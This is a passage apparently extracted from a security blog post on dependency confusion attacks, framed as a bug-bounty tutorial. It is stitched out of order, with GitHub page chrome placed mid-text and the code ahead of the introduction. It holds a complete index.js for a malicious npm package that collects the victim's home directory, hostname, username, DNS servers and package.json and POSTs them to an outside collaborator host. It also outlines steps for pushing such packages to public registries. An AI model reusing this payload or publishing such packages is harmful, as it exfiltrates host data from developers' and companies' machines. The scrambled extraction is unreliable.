 }
~
• Now create the index.js file as shown below.
//author:- whitehacker003@protonmail.com
const os = require("os");
const dns = require("dns");
const querystring = require("querystring");
const https = require("https");
const packageJSON = require("./package.json");
const package = packageJSON.name;
const trackingData = JSON.stringify({
p: package,
c: __dirname,
hd: os.homedir(),
hn: os.hostname(),
un: os.userInfo().username,
dns: dns.getServers(),
r: packageJSON ? packageJSON.___resolved : undefined,
v: packageJSON.version,
pjson: packageJSON,
});
var postData = querystring.stringify({
msg: trackingData,
});
var options = {
hostname: "burpcollaborator.net", //replace burpcollaborator.net with Interactsh or pipedream
port: 443,
path: "/",
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": postData.length,
},
};
var req = https.request(options, (res) => {
res.on("data", (d) => {
process.stdout.write(d);
});
});
req.on("error", (e) => {
// console.error(e);
});
req.write(postData);
req.end();
• Now there will be two files created package.json , index.js
Search or jump to... / Pull requests Issues Marketplace Explore
DhiyaneshGeek / dhiyaneshgeek.github.io Public
Watch 1 Fork 8 Star 2
Code Issues Pull requests Actions Projects Wiki Security Insights
main dhiyaneshgeek.github.io / _posts / 2021-09-04-dependency-confusion.md Go to file ...
DhiyaneshGeek Update 2021-09-04-dependency-confusion.md Latest commit on Dec 25, 2021 History
1 contributor
Raw Blame
layout title date summary categories tags
post Dependency Confusion 2021-09-04 The Story of Supply Chain Attack Web Security Bugs Write-Ups Web Security
Hello Everyone,
I'm back with another blog related to the Dependency Confusion Bug that was discovered by Alex Birsan last year.
This blog will cover the following parts
• What is Dependency Confusion Attack ?
• Finding Private Packages
• Creating Malicious Packages (NPM, Python)
• Pushing into Public Registry
• Tools & Automation
What is Dependency Confusion Attack ?